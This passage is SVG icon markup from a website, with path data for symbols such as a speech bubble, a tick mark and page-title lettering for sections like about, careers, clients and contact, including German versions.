0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 